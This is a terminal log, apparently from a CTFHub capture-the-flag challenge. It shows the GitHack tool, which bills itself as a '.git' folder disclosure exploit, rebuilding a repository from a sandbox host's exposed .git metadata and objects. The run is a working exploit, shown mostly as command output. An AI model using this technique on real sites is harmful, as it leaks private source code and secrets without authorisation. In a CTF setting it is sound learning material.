 ➜ GitHack-master python GitHack.py http://challenge-39385dc329e330f0.sandbox.ctfhub.com:10080/.git/
  ____ _ _   _   _            _
 / ___(_) |_| | | | __ _  ___| | __
| |  _| | __| |_| |/ _` |/ __| |/ /
| |_| | | |_|  _  | (_| | (__|   <
 \____|_|\__|_| |_|\__,_|\___|_|\_\{0.0.5}
 A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-39385dc329e330f0.sandbox.ctfhub.com:10080/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
Cloning into '/root/Download/GitHack-master/dist/challenge-39385dc329e330f0.sandbox.ctfhub.com_10080'...
fatal: repository 'http://challenge-39385dc329e330f0.sandbox.ctfhub.com:10080/.git/' not found
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://challenge-39385dc329e330f0.sandbox.ctfhub.com:10080/.git/ is not support Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git
[*] Cache files
[*] packed-refs
[*] config
[*] HEAD
[*] COMMIT_EDITMSG
[*] ORIG_HEAD
[*] FETCH_HEAD
[*] refs/heads/master
[*] refs/remote/master
[*] index
[*] logs/HEAD
[*] logs/refs/heads/master
[*] Fetch Commit Objects
[*] objects/86/a07e189e18007162e83e95e3574b32b3569ed6
[*] objects/b6/3204092d35265db8660d368db91eb1f723a7a6
[*] objects/8a/621bde5d737b821331a03a73c608bf001984cc
[*] objects/01/2ae1fc6b838a345b689ae6bb4ec0edfd517a64
[*] objects/27/aaa32e2f80a7b0112c0b8d35bfc2843e7e4f27
[*] objects/90/71e0a24f654c88aa97a2273ca595e301b7ada5
[*] objects/2c/59e3024e3bc350976778204928a21d9ff42d01
[*] Fetch Commit Objects End
[*] logs/refs/remote/master
[*] logs/refs/stash
[*] refs/stash
[*] Valid Repository
[+] Valid Repository Success
[+] Clone Success. Dist File : /root/Download/GitHack-master/dist/challenge-39385dc329e330f0.sandbox.ctfhub.com_10080
➜ GitHack-master